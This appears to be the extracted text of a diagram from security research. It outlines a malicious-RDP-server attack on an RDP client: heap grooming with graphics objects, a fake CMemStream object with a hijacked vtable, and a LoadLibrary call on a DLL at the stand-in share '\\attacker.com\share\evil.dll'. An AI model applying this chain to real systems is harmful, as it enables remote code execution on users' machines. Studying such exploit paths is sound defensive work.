 Evil RDP Server
Evil Network Share
1
RDP Client
LFH Full of
Graphics Objects
RDP Control Channel
2
Fake CMemStream Object!
.rodata - vtables
GfxObj->OnDataReceived(packet, ...)
VTable Ptr
RdpGfxClientChannel::OnDataReceived
IVar – m_MyMemberVariable1 = 0x01
RdpGfxClientChannel::SomeFunction
IVar – m_ptrMyMemberVariable2 = 0xdeadbeef
...
Graphics Channel
...
CMemStream::Write
IVar – m_streamPtr = 0x7ffabcdef
3
LoadLibrary(g_transportDLL)
g_transportDLL
“\\attacker.com\share\evil.dll”
Copy data from first argument to m_streamPtr
Plugin Loader